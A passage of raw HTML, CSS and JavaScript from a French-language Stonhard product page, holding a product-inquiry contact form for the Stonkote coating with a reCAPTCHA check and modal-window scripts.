            font-family: 'montserrat' !important;
            font-weight: 300 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important; */
            text-align: center !important;
            color: #fff !important;
            margin-top: 5px;
        }


        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /* text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    </style>





</head>

<body>
    


    



    <div id="modalOne" class="modal">
        <div class="modal-content">
            <div class="contact-form">
                <div class="formHeaderClass">
                    <label id="formHeader" class="clsFormHeader">Contact Form</label><a class="close" style="cursor:default !important">×</a>
                </div>

                <div class="sidebar-form">
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_headerDiv" style="width: 100% !important" class="element1">
                                <div style="padding-top: 5px;" class="element2">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_formSubHeader" class="clsFormSubHeader">Demande de renseignements sur le produit</label>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_prdLabel" style="border: 1px #ced4da solid; padding-left: 5px; padding-top: 5px;" class="element3" type="input">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblProdName" class="clsFormSubHeader">Stonkote</label>
                                </div>
                                
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2">
	

                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divSubmissionMessage">
                                <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblSubmissionText"></span>
                            </div>
                        
</div>
                    <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1">
	
                            <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_divForm">
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldForm" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm" />
                                <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$hiddenFieldValidator" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldValidator" />

                                <div class="form-group">


                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblRole">*Je suis</label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole" causesvalidation="true" style="color:Red;font-size:Smaller;display:none;">Fonction requis</span>
                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddlClientType" class="form-control">
		<option selected="selected" value="Select">Veuillez s&#233;lectionner</option>
		<option value="Industrial/Manufacturing">Industrie/Fabrication</option>
		<option value="Commerical/Public Space">Espace public/commercial</option>
		<option value="Government">Gouvernement</option>
		<option value="Architect/Engineer/Designer">Architecte/ing&#233;nieur/concepteur</option>
		<option value="General Contractor/Builder">Entrepreneur g&#233;n&#233;ral/constructeur</option>

	</select>


                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblTitle">Fonction :</label>
                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtTitle" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtTitle" class="form-control" />
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblFirstName">Pr&#233;nom :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtFirstName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName" style="color:Red;font-size:Smaller;display:none;">Prénom requis</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblLastName">Nom de famille :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtLastName" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName" style="color:Red;font-size:Smaller;display:none;">Nom de famille requis</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCompany">Soci&#233;t&#233; :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtCompany" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany" style="color:Red;font-size:Smaller;display:none;">Société requis</span>
                                </div>
                                <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects">
		
                                    
                                
                                     
	</div>
                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblCountry">Pays :</label>

                                    <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlCountry" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry" class="form-control">
		<option value="Canada">Canada</option>
		<option value="Afghanistan">Afghanistan</option>
		<option value="Aland Islands">Aland Islands</option>
		<option value="Albania">Albania</option>
		<option value="Algeria">Algeria</option>
		<option value="American Samoa">American Samoa</option>
		<option value="Andorra">Andorra</option>
		<option value="Angola">Angola</option>
		<option value="Anguilla">Anguilla</option>
		<option value="Antigua And Barbuda">Antigua And Barbuda</option>
		<option value="Argentina">Argentina</option>
		<option value="Armenia">Armenia</option>
		<option value="Aruba">Aruba</option>
		<option value="Australia">Australia</option>
		<option value="Austria">Austria</option>
		<option value="Azerbaijan">Azerbaijan</option>
		<option value="Bahamas">Bahamas</option>
		<option value="Bahrain">Bahrain</option>
		<option value="Bangladesh">Bangladesh</option>
		<option value="Barbados">Barbados</option>
		<option value="Belgium">Belgium</option>
		<option value="Belize">Belize</option>
		<option value="Benin">Benin</option>
		<option value="Bermuda">Bermuda</option>
		<option value="Bhutan">Bhutan</option>
		<option value="Bolivia">Bolivia</option>
		<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
		<option value="Botswana">Botswana</option>
		<option value="Bouvet Island">Bouvet Island</option>
		<option value="Brazil">Brazil</option>
		<option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
		<option value="Brunei">Brunei</option>
		<option value="Bulgaria">Bulgaria</option>
		<option value="Burkina Faso">Burkina Faso</option>
		<option value="Burundi">Burundi</option>
		<option value="Cambodia">Cambodia</option>
		<option value="Cameroon">Cameroon</option>
		<option value="Canada">Canada</option>
		<option value="Cape Verde">Cape Verde</option>
		<option value="Cayman Islands">Cayman Islands</option>
		<option value="Central African Republic">Central African Republic</option>
		<option value="Chad">Chad</option>
		<option value="Chile">Chile</option>
		<option value="China">China</option>
		<option value="Christmas Island">Christmas Island</option>
		<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
		<option value="Colombia">Colombia</option>
		<option value="Comoros">Comoros</option>
		<option value="Congo">Congo</option>
		<option value="Cook Islands">Cook Islands</option>
		<option value="Costa Rica">Costa Rica</option>
		<option value="Cote D&#39;Ivoire (Ivory Coast)">Cote D&#39;Ivoire (Ivory Coast)</option>
		<option value="Croatia (Hrvatska)">Croatia (Hrvatska)</option>
		<option value="Cyprus">Cyprus</option>
		<option value="Czech Republic">Czech Republic</option>
		<option value="Denmark">Denmark</option>
		<option value="Djibouti">Djibouti</option>
		<option value="Dominica">Dominica</option>
		<option value="Dominican Republic">Dominican Republic</option>
		<option value="East Timor">East Timor</option>
		<option value="Ecuador">Ecuador</option>
		<option value="Egypt">Egypt</option>
		<option value="El Salvador">El Salvador</option>
		<option value="Equatorial Guinea">Equatorial Guinea</option>
		<option value="Eritrea">Eritrea</option>
		<option value="Estonia">Estonia</option>
		<option value="Ethiopia">Ethiopia</option>
		<option value="Falkland Islands">Falkland Islands</option>
		<option value="Faroe Islands">Faroe Islands</option>
		<option value="Fiji Islands">Fiji Islands</option>
		<option value="Finland">Finland</option>
		<option value="France">France</option>
		<option value="French Guiana">French Guiana</option>
		<option value="French Polynesia">French Polynesia</option>
		<option value="French Southern Territories">French Southern Territories</option>
		<option value="Gabon">Gabon</option>
		<option value="Gambia The">Gambia The</option>
		<option value="Georgia">Georgia</option>
		<option value="Germany">Germany</option>
		<option value="Ghana">Ghana</option>
		<option value="Gibraltar">Gibraltar</option>
		<option value="Greece">Greece</option>
		<option value="Greenland">Greenland</option>
		<option value="Grenada">Grenada</option>
		<option value="Guadeloupe">Guadeloupe</option>
		<option value="Guam">Guam</option>
		<option value="Guatemala">Guatemala</option>
		<option value="Guernsey and Alderney">Guernsey and Alderney</option>
		<option value="Guinea-Bissau">Guinea-Bissau</option>
		<option value="Guyana">Guyana</option>
		<option value="Haiti">Haiti</option>
		<option value="Heard and McDonald Islands">Heard and McDonald Islands</option>
		<option value="Honduras">Honduras</option>
		<option value="Hong Kong S.A.R.">Hong Kong S.A.R.</option>
		<option value="Hungary">Hungary</option>
		<option value="Iceland">Iceland</option>
		<option value="India">India</option>
		<option value="Indonesia">Indonesia</option>
		<option value="Iraq">Iraq</option>
		<option value="Ireland">Ireland</option>
		<option value="Israel">Israel</option>
		<option value="Italy">Italy</option>
		<option value="Jamaica">Jamaica</option>
		<option value="Japan">Japan</option>
		<option value="Jersey">Jersey</option>
		<option value="Jordan">Jordan</option>
		<option value="Kazakhstan">Kazakhstan</option>
		<option value="Kenya">Kenya</option>
		<option value="Kiribati">Kiribati</option>
		<option value="Korea South">Korea South</option>
		<option value="Kuwait">Kuwait</option>
		<option value="Kyrgyzstan">Kyrgyzstan</option>
		<option value="Laos">Laos</option>
		<option value="Latvia">Latvia</option>
		<option value="Lebanon">Lebanon</option>
		<option value="Lesotho">Lesotho</option>
		<option value="Liberia">Liberia</option>
		<option value="Libya">Libya</option>
		<option value="Liechtenstein">Liechtenstein</option>
		<option value="Lithuania">Lithuania</option>
		<option value="Luxembourg">Luxembourg</option>
		<option value="Macau S.A.R.">Macau S.A.R.</option>
		<option value="Macedonia">Macedonia</option>
		<option value="Madagascar">Madagascar</option>
		<option value="Malawi">Malawi</option>
		<option value="Malaysia">Malaysia</option>
		<option value="Maldives">Maldives</option>
		<option value="Mali">Mali</option>
		<option value="Malta">Malta</option>
		<option value="Man (Isle of)">Man (Isle of)</option>
		<option value="Marshall Islands">Marshall Islands</option>
		<option value="Martinique">Martinique</option>
		<option value="Mauritania">Mauritania</option>
		<option value="Mauritius">Mauritius</option>
		<option value="Mayotte">Mayotte</option>
		<option value="Mexico">Mexico</option>
		<option value="Micronesia">Micronesia</option>
		<option value="Moldova">Moldova</option>
		<option value="Monaco">Monaco</option>
		<option value="Mongolia">Mongolia</option>
		<option value="Montenegro">Montenegro</option>
		<option value="Montserrat">Montserrat</option>
		<option value="Morocco">Morocco</option>
		<option value="Mozambique">Mozambique</option>
		<option value="Myanmar">Myanmar</option>
		<option value="Namibia">Namibia</option>
		<option value="Nauru">Nauru</option>
		<option value="Nepal">Nepal</option>
		<option value="Netherlands Antilles">Netherlands Antilles</option>
		<option value="Netherlands The">Netherlands The</option>
		<option value="New Caledonia">New Caledonia</option>
		<option value="New Zealand">New Zealand</option>
		<option value="Nicaragua">Nicaragua</option>
		<option value="Niger">Niger</option>
		<option value="Nigeria">Nigeria</option>
		<option value="Niue">Niue</option>
		<option value="Norfolk Island">Norfolk Island</option>
		<option value="Northern Mariana Islands">Northern Mariana Islands</option>
		<option value="Norway">Norway</option>
		<option value="Oman">Oman</option>
		<option value="Pakistan">Pakistan</option>
		<option value="Palau">Palau</option>
		<option value="Palestinian Territory Occupied">Palestinian Territory Occupied</option>
		<option value="Panama">Panama</option>
		<option value="Papua new Guinea">Papua new Guinea</option>
		<option value="Paraguay">Paraguay</option>
		<option value="Peru">Peru</option>
		<option value="Philippines">Philippines</option>
		<option value="Pitcairn Island">Pitcairn Island</option>
		<option value="Poland">Poland</option>
		<option value="Portugal">Portugal</option>
		<option value="Puerto Rico">Puerto Rico</option>
		<option value="Qatar">Qatar</option>
		<option value="Reunion">Reunion</option>
		<option value="Romania">Romania</option>
		<option value="Russia">Russia</option>
		<option value="Rwanda">Rwanda</option>
		<option value="Saint Helena">Saint Helena</option>
		<option value="Saint Kitts And Nevis">Saint Kitts And Nevis</option>
		<option value="Saint Lucia">Saint Lucia</option>
		<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
		<option value="Saint Vincent And The Grenadines">Saint Vincent And The Grenadines</option>
		<option value="Saint-Barthelemy">Saint-Barthelemy</option>
		<option value="Saint-Martin (French part)">Saint-Martin (French part)</option>
		<option value="Samoa">Samoa</option>
		<option value="San Marino">San Marino</option>
		<option value="Sao Tome and Principe">Sao Tome and Principe</option>
		<option value="Saudi Arabia">Saudi Arabia</option>
		<option value="Senegal">Senegal</option>
		<option value="Serbia">Serbia</option>
		<option value="Seychelles">Seychelles</option>
		<option value="Sierra Leone">Sierra Leone</option>
		<option value="Singapore">Singapore</option>
		<option value="Slovakia">Slovakia</option>
		<option value="Slovenia">Slovenia</option>
		<option value="Solomon Islands">Solomon Islands</option>
		<option value="Somalia">Somalia</option>
		<option value="South Africa">South Africa</option>
		<option value="South Georgia">South Georgia</option>
		<option value="Spain">Spain</option>
		<option value="Sri Lanka">Sri Lanka</option>
		<option value="Svalbard And Jan Mayen Islands">Svalbard And Jan Mayen Islands</option>
		<option value="Swaziland">Swaziland</option>
		<option value="Sweden">Sweden</option>
		<option value="Switzerland">Switzerland</option>
		<option value="Taiwan">Taiwan</option>
		<option value="Tanzania">Tanzania</option>
		<option value="Thailand">Thailand</option>
		<option value="Togo">Togo</option>
		<option value="Tokelau">Tokelau</option>
		<option value="Tonga">Tonga</option>
		<option value="Trinidad And Tobago">Trinidad And Tobago</option>
		<option value="Tunisia">Tunisia</option>
		<option value="Turkey">Turkey</option>
		<option value="Turkmenistan">Turkmenistan</option>
		<option value="Turks And Caicos Islands">Turks And Caicos Islands</option>
		<option value="Tuvalu">Tuvalu</option>
		<option value="Uganda">Uganda</option>
		<option value="Ukraine">Ukraine</option>
		<option value="United Arab Emirates">United Arab Emirates</option>
		<option value="United Kingdom">United Kingdom</option>
		<option value="United States">United States</option>
		<option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
		<option value="Uruguay">Uruguay</option>
		<option value="Uzbekistan">Uzbekistan</option>
		<option value="Vanuatu">Vanuatu</option>
		<option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option>
		<option value="Venezuela">Venezuela</option>
		<option value="Vietnam">Vietnam</option>
		<option value="Virgin Islands (British)">Virgin Islands (British)</option>
		<option value="Virgin Islands (US)">Virgin Islands (US)</option>
		<option value="Wallis And Futuna Islands">Wallis And Futuna Islands</option>
		<option value="Western Sahara">Western Sahara</option>
		<option value="Yemen">Yemen</option>
		<option value="Zimbabwe">Zimbabwe</option>

	</select>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry" style="color:Red;font-size:Smaller;display:none;">Country is Required</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblZipCode">*Code Postal :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtZipCode" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode" style="color:Red;font-size:Smaller;display:none;">Code postal requis</span>
                                </div>
                                
                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblPhone">Num&#233;ro de t&#233;l&#233;phone :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtPhone" type="tel" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone" style="color:Red;font-size:Smaller;display:none;">Numéro de téléphone requis</span>
                                    
                                </div>

                                <div class="form-group">

                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblEmail">Adresse courriel :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtEmail" type="email" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail" style="color:Red;font-size:Smaller;display:none;">Adresse courriel requis</span>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04" style="color:Red;display:none;">Enter valid email.</span>
                                </div>

                                <div class="form-group">
                                    <label id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_lblAof">Emplacement(s) du projet :</label>

                                    <input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$txtAof" type="text" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof" class="form-control" />
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof" style="color:Red;font-size:Smaller;display:none;">Emplacement(s) du projet requis</span>
                                </div>
                                <div class="form-group1">
                                    <input id="gdprAccept_ContactUs" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$gdprAccept_ContactUs" checked="checked" /><label for="gdprAccept_ContactUs"><p><span>Les informations que vous nous avez fournies vont nous aider à vous transmettre des informations concernant nos produits et services. En cochant cette case, vous indiquez que vous avez lu et accepté nos </span><span><a href="http://stonhard.ca/%7blocalLink:18934%7d"><span>conditions d’utilisation</span></a></span><span> et notre </span><span><a href="http://stonhard.ca/%7blocalLink:6855%7d"><span>politique de confidentialité</span></a></span><span>. Veuillez vous référer à nos conditions d’utilisation pour comprendre comment nous protégeons et gérons vos données.</span></p></label>
                                    <span id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs" style="color:Red;font-size:Smaller;display:none;">Vous devez accepter les conditions d’utilisation.</span>
                                    <script type="text/javascript">
                                        function gdprValidate_Main(oSrc, args) {
                                            args.IsValid = document.getElementById("gdprAccept_ContactUs").checked;
                                            console.log("clientside GDPR validation fired")
                                        }
                                    </script>
                                </div>
                                <div class="form-group1">
                                    <input id="prodReceiveComm" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$prodReceiveComm" checked="checked" /><label for="prodReceiveComm"><p>Je souhaite recevoir d'autres communications sur les produits et services Stonhard susceptibles de m'intéresser.</p></label>

                                </div>
                                
                                
                                                               
        
                                <div >
                                    <div class="row">
                                    <div class="col s6 col-lg-6">
                                    <input type="submit" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit" value="Soumettre" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit&quot;, &quot;&quot;, true, &quot;PersonalInfoGroup&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit" class="prodbtn" type="button" />
                                 </div>
                                         <div class="col s6 col-lg-6">
                                     <div id="ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdateProgress1" style="display:none;">
		
                                       
                                            <img src="../../img/Spinner.gif" alt="Please wait" style="padding-top:10px"/>
                                          
                                    
	</div>
                                            
                                              <input type="hidden" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$GoogleReCaptchaToken" id="GoogleReCaptchaToken" />
                        <span style="color: red; display: inline;" id="captchaError"></span>
                                </div>
                                        </div>
                                    </div>

                            </div>
                        
</div>
                </div>


            </div>
        </div>
    </div>
</body>
<style>
    form p {
        /* margin-top: 9px; */
        font-size: smaller !important;
    }


    input#gdprAccept_ContactUs {
        float: left;
        width: 20px !important;
        margin-top: 20px;
        -webkit-appearance: checkbox !important;
    }

    [type="checkbox"] + label {
        position: relative !important;
        padding-left: 35px !important;
        color: #000 !important;
        top: -3px !important;
        cursor: pointer !important;
        display: inline-block !important;
        /* height: 25px !important;*/
        line-height: 20px !important;
        font-size: 1rem !important;
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
    }
</style>
<script>
    var nextStep = document.querySelector('#btnSubmit');

    nextStep.addEventListener('click', function (e) {
        e.preventDefault();
        // Hide first view
        document.getElementById('divForm').style.display = 'none';

        // Show thank you message element
        document.getElementById('divSubmissionMessage').style.display = 'block';
    });
</script>

<!--<script type="text/javascript">
    $('form').on('submit', function (e) {
        debugger;
        if (grecaptcha.getResponse() == "") {
            e.preventDefault();
            $("#captchaError").text("Sorry, please validate the reCAPTCHA.");
        } else {
            $("#captchaError").text("");

        }

    });



</script>-->
 <script src="https://www.google.com/recaptcha/api.js?render=6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E"></script>


    <script language="javascript">



        grecaptcha.ready(function () {
            grecaptcha.execute('6Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E',{action: 'productSubmit'})
                .then(function (token) {
                    
                    $("#GoogleReCaptchaToken").val(token);
                });

            
        });
        $('form').on('submit', function (e) {
            

            if ($("#GoogleReCaptchaToken").val().length <= 0) {
                e.preventDefault();
                $("#captchaError").text("Sorry, reCAPTCHA can't be validated.");
            }
            else {
                $("#captchaError").text("");
            }

        });
    </script>
<style>
    
    .sidebar-form {
        position: relative !important;
        /* top: 250px !important;*/

        /*width: 450px !important;
        height: 610px !important;*/
        background-color: #fff !important;
       /* padding: 20px !important;*/
        /*  transform: translateY(-50%) !important;
            transition: right .4s linear !important;*/
    }

        .sidebar-form.show {
            right: 0 !important;
            content: "" !important;
            display: table !important;
            clear: both !important;
            z-index: 1;
        }

        .sidebar-form .call-action {
            position: absolute !important;
            background-color: #21AAC9 !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            letter-spacing: 1px !important;
            color: var(--white) !important;
            width: 150px !important;
            height: 40px !important;
            text-align: center !important;
            line-height: 40px !important;
            cursor: pointer !important;
            left: -95px !important;
            top: 50% !important;
            transform: translateY(-50%) rotate(-90deg) !important;
        }

        .sidebar-form h3 {
            font-family: 'montserrat' !important;
            font-weight: 700 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            margin-bottom: 15px !important;
            text-align: center !important;
            color: var(--red) !important;
        }

        .sidebar-form .form-group {
            float: left !important;
            width: 50% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group1 {
            float: left !important;
            width: 100% !important;
            padding: 5px !important;
        }

        .sidebar-form .form-group label {
            font-family: 'roboto' !important;
            font-weight: 500 !important;
            font-size: 15px !important;
            margin-bottom: 2px !important;
            color: #333 !important;
        }

        .sidebar-form #submit-btn {
            width: 100% !important;
            border: none !important;
            margin-top: 8px !important;
            background-color: var(--purple) !important;
            color: var(--white) !important;
            padding: 7px !important;
            font-family: 'roboto' !important;
            font-weight: 400 !important;
            cursor: pointer !important;
        }


    .form-control {
        display: block !important;
        -webkit-box-sizing: inherit !important;
        width: 100% !important;
        height: calc(1.5em + .25rem + 2px) !important;
        padding: .375rem .75rem !important;
        font-size: 1rem !important;
        font-weight: 400 !important;
        line-height: 0.5 !important;
        color: #495057 !important;
        background-color: #fff !important;
        background-clip: padding-box !important;
        border: 1px solid #ced4da !important;
    }

    .form-group {
        margin-bottom: -0.5rem !important;
    }

    .prodbtn {
        color: #fff !important;
        font-size: 12px !important;
        background-color: #0099d8 !important;
        transition: .2s ease-out !important;
        margin: 15px 5px !important;
        border: none !important;
        border-radius: 2px !important;
        height: 36px !important;
        width: 200px !important;
        padding: 0 2rem !important;
        text-transform: uppercase !important;
        -webkit-tap-highlight-color: transparent !important;
    }


    input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
        margin: 0 0 0px 0 !important;
    }
</style>


<style>
    @media only screen and (min-device-width: 325px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 3) {


        .element1 {
            display: inherit !important;
        }

        .element2 {
            width: 100% !important;
        }


        .element3 {
            width: 100% !important;
        }

        .element4 {
            width: 100% !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 290px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 350px;
        }

        .sidebar-form .form-group {
            width: 100% !important;
            display: inline-block !important;
        }
    }


    @media (min-width: 460px) and (max-width: 870px) {

        input:not([type]), input[type=text]:not(.browser-default), input[type=password]:not(.browser-default), input[type=email]:not(.browser-default), input[type=url]:not(.browser-default), input[type=time]:not(.browser-default), input[type=date]:not(.browser-default), input[type=datetime]:not(.browser-default), input[type=datetime-local]:not(.browser-default), input[type=tel]:not(.browser-default), input[type=number]:not(.browser-default), input[type=search]:not(.browser-default), textarea.materialize-textarea {
            margin: 0 0 0px 0 !important;
        }

        .element2 {
            width: 45% !important;
        }

        .element3 {
            width: 55% !important;
        }

        .element4 {
            width: 55% !important;
        }

        .form-control {
            display: block !important;
            -webkit-box-sizing: inherit !important;
            width: 100% !important;
            height: calc(1.5em + .25rem + 2px) !important;
            padding: .375rem .75rem !important;
            font-size: 1rem !important;
            font-weight: 400 !important;
            line-height: 0.5 !important;
            color: #495057 !important;
            background-color: #fff !important;
            background-clip: padding-box !important;
            border: 1px solid #ced4da !important;
        }

        .sidebar-form .form-group {
            display: inline-block !important;
        }

        .sidebar-form {
            position: relative !important;
            width: 350px !important;
            height: 610px !important;
            background-color: #fff !important;
            padding: 20px !important;
        }


        .modal .modal-content {
            padding: 24px;
            width: 420px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 8;
            left: 0;
            top: 50px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
            font-family: 'montserrat' !important;
            font-weight: 500 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            /* margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #fff !important;
        }

        .clsFormSubHeader {
            font-family: 'montserrat' !important;
            font-weight: 900 !important;
            /*text-transform: uppercase !important;*/
            font-size: 18px !important;
            /*  margin-bottom: 15px !important;*/
            text-align: center !important;
            color: #003e57 !important;
        }


        .formHeaderClass {
            color: #ffffff !important;
            text-align: center;
            background-color: #003e57 !important;
        }
    }
</style>

<script>
    let modalBtns = [...document.querySelectorAll(".button")];
    modalBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.getAttribute("data-modal");
            document.getElementById(modal).style.display = "block";
        };
    });

    $(document).ready(function () {
        $("#btnSubmit").on("click", function (event) {
            window.location = "#divSubmissionMessage";
        });
    });







    $(document).ready(function () {

        $("#GetQuoteBtn").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn").click(function () {

             
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

        $("#GetQuoteBtn1").click(function () {

              
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("2");
        });

        $("#ReqSampleBtn1").click(function () {

            
            $('#ContentPlaceHolderDefault_cp_body_ContactProduct_19_hiddenFieldForm').val("1");
        });

    });








    let closeBtns = [...document.querySelectorAll(".close")];
    closeBtns.forEach(function (btn) {
        btn.onclick = function () {
            let modal = btn.closest(".modal");
            modal.style.display = "none";
            //  document.getElementById('divForm').style.display = "block";
            // document.getElementById('divSubmissionMessage').style.display = "none";
            window.location.reload();
        };
    });


</script>

<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.contact-form').css('height', '1100px'); // OR you can use $('.hidemobile').hide();
} 

</script>




	

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">Choisissez le bon produit</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
